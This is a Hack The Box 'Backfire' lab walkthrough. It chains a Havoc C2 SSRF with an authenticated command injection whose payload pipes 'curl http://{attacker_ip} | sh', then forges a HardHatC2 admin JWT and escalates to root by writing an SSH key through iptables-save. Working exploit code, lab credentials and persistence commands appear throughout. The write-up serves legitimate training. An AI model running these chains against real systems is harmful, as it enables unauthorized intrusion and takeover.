Medium
Backfire [30 pts]
| Challenge Description |
| Points: 30 |
| Solves: 2424 |
- enumerate and find that the server is running Havoc without WSS, which is vulnerable to SSRF as well as RCE
- combine two exploits to get a reverse shell as one of the users
- find another C2 framework with public CVE to chain authentication bypass and RCE, access this user (pivot)
- enumerate and find sudo access to iptables, use comments with newlines to dump public key into root ssh authorized keys
Enumeration
kali@kali:~/HTB/backfire $ nmap -sC -sV -oA nmap/backfire 10.10.11.49

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-30 04:06 EST
PORT     STATE    SERVICE  VERSION
22/tcp   open     ssh      OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
...
443/tcp  open     ssl/http nginx 1.22.1
...
5000/tcp filtered upnp
8000/tcp open     http     nginx 1.22.1
...
Discovered 4 ports in total
443seems to not be responding like a normal website8000shows a directory which contains two files
havoc.yaotl is a configuration file for Havoc. Here are the contents of the file (only keeping important parts)
Teamserver {
    Host = "127.0.0.1"
    Port = 40056
	...
}

Operators {
    user "ilya" {
        Password = "CobaltStr1keSuckz!"
    }

    user "sergej" {
        Password = "1w4nt2sw1tch2h4rdh4tc2"
    }
}

Listeners {
    Http {
        Name = "Demon Listener"
        Hosts = [
            "backfire.htb"
        ]
        HostBind = "127.0.0.1"
        PortBind = 8443
        PortConn = 8443
        HostRotation = "round-robin"
        Secure = true
    }
}
disable_tls.patch is a text file showing changes made to the Havoc application. It switches from wss to ws for both client and server.
Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver

diff --git a/client/src/Havoc/Connector.cc b/client/src/Havoc/Connector.cc
index abdf1b5..6be76fb 100644
--- a/client/src/Havoc/Connector.cc
+++ b/client/src/Havoc/Connector.cc
@@ -8,12 +8,11 @@ Connector::Connector( Util::ConnectionInfo* ConnectionInfo )
 {
     Teamserver   = ConnectionInfo;
     Socket       = new QWebSocket();
-    auto Server  = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+    auto Server  = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
     auto SslConf = Socket->sslConfiguration();

     /* ignore annoying SSL errors */
     SslConf.setPeerVerifyMode( QSslSocket::VerifyNone );
-    Socket->setSslConfiguration( SslConf );
     Socket->ignoreSslErrors();

     QObject::connect( Socket, &QWebSocket::binaryMessageReceived, this, [&]( const QByteArray& Message )
diff --git a/teamserver/cmd/server/teamserver.go b/teamserver/cmd/server/teamserver.go
index 9d1c21f..59d350d 100644
--- a/teamserver/cmd/server/teamserver.go
+++ b/teamserver/cmd/server/teamserver.go
@@ -151,7 +151,7 @@ func (t *Teamserver) Start() {
                }

                // start the teamserver
-               if err = t.Server.Engine.RunTLS(Host+":"+Port, certPath, keyPath); err != nil {
+               if err = t.Server.Engine.Run(Host+":"+Port); err != nil {
                        logger.Error("Failed to start websocket: " + err.Error())
                }
Havoc
Havoc is a command and Control (C2) framework used in red teaming and penetration testing to remotely control compromised systems during security assessments

Havoc structure
1. Teamserver
- central server that coordinates all communication, manages operators, listeners, and agents
- handles encrypted communication between the compromised machines (agents) and the operators
- runs as a WebSocket server, accepting and forwarding commands
2. Operators
- connect to the Teamserver using the Havoc GUI or CLI and send commands through the Teamserver, which relays them to the agents (compromised machines)
- multiple operators can work together, sharing the same infrastructure
3. Listeners
- act as the network bridge between agents and the Teamserver, they listen for connections from infected hosts and relay commands
- Havoc supports multiple listener types:
- HTTP/S Listener – Uses web traffic (e.g., HTTPS over 443)
- SMB Listener – Uses Windows SMB for lateral movement
- External listener
4. Agents
- agents (aka demons) are the payloads executed on target machines
- once an agent is running, it beacons back to a Listener, waiting for commands
- agents execute tasks (commands) sent by the operators via the Teamserver
- common actions:
- running shell commands
- downloading/uploading files
- privilege escalation
- lateral movement
Okay now that we know the basic structure, let’s go back and check what we know. From the havoc.yaotl we know the configuration
- the Teamserver is running as internal service at port 40056 and can’t be accessed from the outside
- there is a HTTP listener running on port 8443 … we have discovered opened port 443 and since it’s a nginx server, it’s probably a reverse proxy, so we have access to the listener
- we have valid credentials of some operators
- we know that operators and listeners communicate with server via WebSockets, however, it significant efforts were made so that they don’t not use secure WebSockets (both in client and server)
Havoc CVEs
There is one CVE which immediately pops up when searching for Havoc CVEs. It’s chebuya/Havoc-C2-SSRF-poc: CVE-2024-41570: Havoc C2 0.7 Teamserver SSRF exploit, which enables opening a TCP socket on the Teamserver. There is also Unauthenticated SSRF (CVE-2024-41570) on Havoc C2 teamserver via spoofed demon agent // blog, which covers full analysis of the exploit. I’m not going to go into details, but in summary
- it spoofs agent registration and creates new temporary agent
- after agent is created, new tasks can be dispatched, for example
COMMAND_SOCKET, which enables creating a socket to arbitrary IP address - when new socket is created, agent can post new jobs to write data into the socket (
SOCKET_COMMAND_READ) and also retrieve data from the socket (although this is not crucial for our use case)
Let’s run the default PoC and see exactly how it works. On the right side, I started a python web server on port 80. On the left side, I ran the PoC from GitHub, which takes --target (listener address), -i, -p IP address and port where to create the TCP socket. In this case, I provided my machine and after executing the script we can see incoming connection from the box, so we know it works.
What now?
The idea that immediately popped up is to use this to communicate with the Teamserver, since we couldn’t access it from the outside. There are two problems with this:
- the basic payload only sends simple HTTP request, but the Teamserver communicates with WebSockets, so how hard it is to communicate with it?
- are there any more exploits we can do when we can reach the Teamserver?
Let’s continue with the second question. After doing some research on the box authors (first one having the exploit posted above), we can find another CVE, which can lead to RCE c2-vulnerabilities/havoc_auth_rce at main · IncludeSecurity/c2-vulnerabilities (conveniently from the second author of the box). It essentially uses command injection in the Service Name field when compiling custom agents. After taking a quick glance at the code, I immediately noticed that is uses python websocket implementation to communicate with the Teamserver
ws = create_connection(f"wss://{HOSTNAME}:{PORT}/havoc/",
                       sslopt={"cert_reqs": ssl.CERT_NONE, "check_hostname": False})
I knew that this could be a little bit problematic, since it means that we need to implement some basic websockets ourselves. Luckily, the server was changed to use ws instead of wss so it’s a lot easier.
Combining both CVEs with WebSockets
When trying to reach /havoc/ endpoint on the server, we can notice that the server returns Bad Request, as it is expecting us to upgrade to WebSocket.
kali@kali:~/HTB/backfire/CVE $ python3 exploit_SSRF.py --target https://10.10.11.49 -i 127.0.0.1 -p 40056

[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
HTTP/1.1 400 Bad Request
Content-Type: text/plain; charset=utf-8
Sec-Websocket-Version: 13
X-Content-Type-Options: nosniff
Date: Thu, 06 Feb 2025 16:42:05 GMT
Content-Length: 12
Connection: close

Bad Request
In RFC 6455: The WebSocket Protocol we can find, that communication starts with the opening handshake, which is compatible with HTTP-based access. It also provides example of this handshake (I modified it a bit to match our Host (localhost:port) and endpoint (/havoc/)):
# Replace PoC original req_data
req_data = f"\
GET /havoc/ HTTP/1.1\r\n\
Host: 127.0.0.1:40056\r\n\
Upgrade: websocket\r\n\
Connection: Upgrade\r\n\
Sec-WebSocket-Key: x3JJHMbDL1EzLkh9YZrd0w==\r\n\
Sec-WebSocket-Version: 13\r\n\
Connection: Upgrade\r\n\r\n"
Now when we try to connect to the server, nothing happens (which is a good sign, as the connection was established correctly, we didn’t send any data yet)
kali@kali:~/HTB/backfire/CVE $ python3 exploit_SSRF.py --target https://10.10.11.49 -i 127.0.0.1 -p 40056

[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
WebSockets use frames to send data. I’m not going to explain them in detail, as you can read about them in documentation. We basically just need to implement function to form a frame and send it to the server
def ws_frame(payload):
    # Create websocket frame
    paylen = len(payload)
    header = bytes([0x81]) # FIN + OPCODE 01 (text payload)
    mask_bit = 0x80 # Always sending mask

    if paylen <= 125:
        header += bytes([mask_bit | paylen])
    else:
        header += bytes([mask_bit | 126]) + paylen.to_bytes(2, 'big')
    # If you want to send larger payloads than 65535 add another branch

    # Generate mask and mask payload
    mask = random.randbytes(4)
    m_payload = bytes([b ^ mask[i % 4] for i, b in enumerate(payload)])

    return header + mask + m_payload
Since we are going to be sending payloads with length <= 65535 I’ve omitted sending larger payloads (only using up to first two payload length fields). After implementing ws_frame, we can combine both CVEs
# paste code from SSRF exploit
# ...
# def decrypt(key, iv, ciphertext):
# def int_to_bytes(value, length=4, byteorder="big"):
# def encrypt(key, iv, plaintext):
# def register_agent(hostname, username, domain_name, internal_ip, process_name, process_id):
# def open_socket(socket_id, target_address, target_port):
# def write_socket(socket_id, data):
# def read_socket(socket_id):
# ...
# socket_id = b"\x11\x11\x11\x11"
# open_socket(socket_id, args.ip, int(args.port))

def ws_frame(payload):
    # Create websocket frame
    paylen = len(payload)
    header = bytes([0x81]) # FIN + OPCODE 01 (text payload)
    mask_bit = 0x80 # Always sending mask

    if paylen <= 125:
        header += bytes([mask_bit | paylen])
    else:
        header += bytes([mask_bit | 126]) + paylen.to_bytes(2, 'big')
    # If you want to send larger payloads than 65535 add another branch

    # Generate mask and mask payload
    mask = random.randbytes(4)
    m_payload = bytes([b ^ mask[i % 4] for i, b in enumerate(payload)])

    return header + mask + m_payload

req_data = f"\
GET /havoc/ HTTP/1.1\r\n\
Host: 127.0.0.1:40056\r\n\
Upgrade: websocket\r\n\
Connection: Upgrade\r\n\
Sec-WebSocket-Key: x3JJHMbDL1EzLkh9YZrd0w==\r\n\
Sec-WebSocket-Version: 13\r\n\
Connection: Upgrade\r\n\r\n"

request_data = bytes(req_data, encoding="utf-8")
write_socket(socket_id, request_data)
print(read_socket(socket_id).decode("utf-8"))

# code from the RCE exploit

USER = "sergej"
PASSWORD = "1w4nt2sw1tch2h4rdh4tc2"

payload = {"Body": {"Info": {"Password": hashlib.sha3_256(PASSWORD.encode()).hexdigest(), "User": USER}, "SubEvent": 3}, "Head": {"Event": 1, "OneTime": "", "Time": "18:40:17", "User": USER}}
write_socket(socket_id, ws_frame(bytes(json.dumps(payload), encoding="utf-8")))

# Create a listener to build demon agent for
payload = {"Body":{"Info":{"Headers":"","HostBind":"0.0.0.0","HostHeader":"","HostRotation":"round-robin","Hosts":"0.0.0.0","Name":"abc","PortBind":"443","PortConn":"443","Protocol":"Https","Proxy Enabled":"false","Secure":"true","Status":"online","Uris":"","UserAgent":"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"},"SubEvent":1},"Head":{"Event":2,"OneTime":"","Time":"08:39:18","User": USER}}
write_socket(socket_id, ws_frame(bytes(json.dumps(payload), encoding="utf-8")))

# Create a psuedo shell with RCE loop
cmd = f"curl http://{attacker_ip} | sh"
injection = """ \\\\\\\" -mbla; """ + cmd + """ 1>&2 && false #"""

# Command injection in demon compilation command
payload = {"Body": {"Info": {"AgentType": "Demon", "Arch": "x64", "Config": "{\n    \"Amsi/Etw Patch\": \"None\",\n    \"Indirect Syscall\": false,\n    \"Injection\": {\n        \"Alloc\": \"Native/Syscall\",\n        \"Execute\": \"Native/Syscall\",\n        \"Spawn32\": \"C:\\\\Windows\\\\SysWOW64\\\\notepad.exe\",\n        \"Spawn64\": \"C:\\\\Windows\\\\System32\\\\notepad.exe\"\n    },\n    \"Jitter\": \"0\",\n    \"Proxy Loading\": \"None (LdrLoadDll)\",\n    \"Service Name\":\"" + injection + "\",\n    \"Sleep\": \"2\",\n    \"Sleep Jmp Gadget\": \"None\",\n    \"Sleep Technique\": \"WaitForSingleObjectEx\",\n    \"Stack Duplication\": false\n}\n", "Format": "Windows Service Exe", "Listener": "abc"}, "SubEvent": 2}, "Head": {
    "Event": 5, "OneTime": "true", "Time": "18:39:04", "User": USER}}
write_socket(socket_id, ws_frame(bytes(json.dumps(payload), encoding="utf-8")))
The command provided in the PoC retrieves index.html from our http server and executes it, therefore to run the exploit we need to
- have HTTP server serve reverse shell payload (right up terminal)
- have netcat listener for the reverse shell (right down terminal)
- run the script (left terminal), where
-Iis our IP address
Funny enough, even when using sergej credentials we get access as ilya user. I’ve also noticed that the connection keeps breaking apart for some reason, to have permanent access I’ve added my public key to .ssh/authorized_keys
echo "ssh-ed25519 AAAAC3Nz... user" >> ~/.ssh/authorized_keys
We can read the user flag now, but also confirm the Listener was indeed on port 443 via nginx proxy:
ilya@backfire:~ $ cat /etc/nginx/conf.d/havoc.conf

server {
    listen 443 ssl;
    server_name backfire.htb;

    # SSL configuration
    ssl_certificate /home/ilya/Havoc/data/server.cert;
    ssl_certificate_key /home/ilya/Havoc/data/server.key;

    ssl_protocols TLSv1.2 TLSv1.3;
    ssl_ciphers HIGH:!aNULL:!MD5;

    # Proxy to backend service
    location / {
        proxy_pass https://127.0.0.1:8443;
        proxy_read_timeout 90;
        proxy_connect_timeout 90;
        proxy_send_timeout 90;
    }

    access_log /var/log/nginx/access.log;
    error_log /var/log/nginx/error.log;
}
Lateral movement
Find comment in file hardhat.txt which says
Sergej said he installed HardHatC2 for testing and  not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
| So another C2 framework. Let’s skip directly to finding vulns for this one. This Medium blog seems interesting [HardHatC2 0-Days (RCE & AuthN Bypass) | by Pichaya Morimoto | Jan, 2025 | สยามถนัดแฮก](https://blog.sth.sh/hardhatc2-0-days-rce-authn-bypass-96ba683d9dd7). The second part is interesting, where we can use static jwt to create new administrator user. |
# @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests

rhost = 'localhost:5000'

# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()

expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}

token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)

# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json"
}
burp0_json = {
"password": "password",
"role": "TeamLead",
"username": "assist"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
Now we can do local port forwarding to get access to the internal service at port 5000 (let’s also do 7096 since it’s used in the next exploit)
ssh -L 5000:localhost:5000 -L 7096:localhost:7096 ilya@10.10.11.49
Now go to https://localhost.:7096/Implants and sign in with credentials in the PoC (assist:password). Go to Interact and create a new terminal. There we can issue commands, which are executed as the user running HardHatC2 (sergej). Let’s add our public key to his .ssh/authorized_keys as before to gain access to his account.

Now that we are finally logged in as sergej let’s see what we can do. sudo -l reveals that we have access to the following commands:
User sergej may run the following commands on backfire:
    (root) NOPASSWD: /usr/sbin/iptables
    (root) NOPASSWD: /usr/sbin/iptables-save
After some googling we can find this blog on how to do privesc with iptables. First, list all chains and rules
sergej@backfire:~$ sudo iptables -L

Chain INPUT (policy ACCEPT)
target     prot opt source               destination
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:5000
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:5000
REJECT     tcp  --  anywhere             anywhere             tcp dpt:5000 reject-with icmp-port-unreachable
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:7096
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:7096
REJECT     tcp  --  anywhere             anywhere             tcp dpt:7096 reject-with icmp-port-unreachable
ACCEPT     all  --  anywhere             anywhere             /* \ntessssssst\n */
ACCEPT     all  --  anywhere             anywhere             /*
tessssssst
 */

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
Creating new rule for the INPUT chain
sergej@backfire:~$ sudo iptables -A INPUT -i l0 -j ACCEPT
Create a new rule with comment including a newline
sergej@backfire:~$ sudo iptables -A INPUT -i l0 -j ACCEPT -m comment --comment $'This is inserted\nwith a newline'
sergej@backfire:~$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:5000
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:5000
REJECT     tcp  --  anywhere             anywhere             tcp dpt:5000 reject-with icmp-port-unreachable
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:7096
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:7096
REJECT     tcp  --  anywhere             anywhere             tcp dpt:7096 reject-with icmp-port-unreachable
ACCEPT     all  --  anywhere             anywhere             /* This is inserted
with a newline */

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
Dumping all rules
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i l0 -m comment --comment "This is inserted
with a newline" -j ACCEPT
The newline gets preserved. iptables-save is used for dumping contents of iptables into another file (specified by -f or to STDOUT). The blog suggests creating a new user by dumping configuration in /etc/passwd with new root login on the newline. However this does not work on this machine. Instead, use it to add your public SSH key to the root SSH folder (as we’ve done twice now).
sergej@backfire:~$ sudo iptables -A INPUT -i l0 -j ACCEPT -m comment --comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAsNaGNTvMUhJaxojV9b9LM+7dLW38IOQ921AeQxUFU/ yesroot\n'
sergej@backfire:~$ sudo iptables-save -f /root/.ssh/authorized_keys
And finally connect from your machine
kali@kali:~/HTB/backfire $ ssh root@10.10.11.49
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

Last login: Mon Feb 10 15:33:37 2025 from 10.10.16.92
root@backfire:~# ls
root.txt